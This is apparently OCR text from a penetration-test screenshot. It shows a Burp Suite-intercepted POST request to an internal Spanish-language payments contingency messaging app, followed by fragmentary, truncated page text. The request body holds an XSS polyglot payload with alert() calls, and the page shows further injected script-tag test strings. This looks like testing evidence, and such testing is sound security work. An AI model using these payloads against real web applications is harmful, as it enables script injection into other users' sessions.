 Request to http://192.168.155.22:8080
Forward
Drop
Intercept is on
Action
Open Browser
Comment this item
HTTP/1
?
Pretty
Raw
Hex
\n
INSPECTOR
1 POST /clbtr/msjFormatoLibreContingencia.xhtml HTTP/1.1
2 Host: 192.168.155.22:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Faces-Request: partial/ajax
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 446
11 Origin: http://192.168.155.22:8080
12 Connection: close
13 Referer: http://192.168.155.22:8080/clbtr/msjFormatoLibreContingencia.xhtml
14 Cookie: primefaces.download=true;
panelMenu-j_idt11%3Aj_idt18=
j_idt11%3Aj_idt18_j_idt21%2Cj_idt11%3Aj_idt18_j_idt22%2Cj_idt11%3Aj_idt18_j_idt23%2Cj_idt11%3Aj_idt18_j_idt24%2Cj_idt11%
3Aj_idt18_j_idt25; panelMenu-j_idt12%3Aj_idt19=
j_idt12%3Aj_idt19_j_idt20%2Cj_idt12%3Aj_idt19_j_idt21%2Cj_idt12%3Aj_idt19_j_idt23%2Cj_idt12%3Aj_idt19_j_idt24%2Cj_idt12%
3Aj_idt19_j_idt25
15
16 javax.faces.partial.ajax=true&javax.faces.source=formAddMessage%3Aj_idt93&javax.faces.partial.execute=%40all&
javax.faces.partial.render=formAddMessage%3Agrowl&formAddMessage%3Aj_idt93=formAddMessage%3Aj_idt93&formAddMessage=
formAddMessage&formAddMessage%3Aparticipants_focus=&formAddMessage%3Aparticipants_input=BCECCLB1&
formAddMessage%3Aj_idt86=TEST4&formAddMessage%3Aj_idt90=
jaVasCript:/*-/*`/*\`/*'/*"/**/(/*+*/onerror=alert('XSS'))//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csV
g/<sVg/oNloAd=alert('THMXSS')//>\x3e '
17 &javax.faces.ViewState=-693872229003783015%3A-3998741791878705173
Contingencia LBTR
Mensajes de Formato Libre Contingencia
Fecha: 01-02-2022
Usuario: labac
Cuentas
Conciliación de Cuentas
Activar/Autorizar Contingencia
Activar/Autorizar Contingencia
Día Operaciona
Día Operacional
Plan Operacion
Plan Operaciona
Cuentas - Conti
Monitor de cuent
Consulta de Pag
Consulta de Men
Contingencia
Consulta de Men
Contingencia
Mensajes de Fo
Mensajes de For
Consulta de Sa
Estados de Cue
Configuracione
Fecha desde:
01-02-2022
Fecha hasta:
01-02-2022
50
';ALERT('XS
"><SCRIPT>
TEST
<SSCRIPTC
</SSCRIPT
<SCRIPT>A
pt>
TEST
pt>
TEST
TEST
50
Nuevo Mensaje
Participante
BCECCLB1
Asunto
TEST4
Mensaje
TEST
Procesando...
496 caracteres restantes
Enviar Mensaje
Limpiar
Salir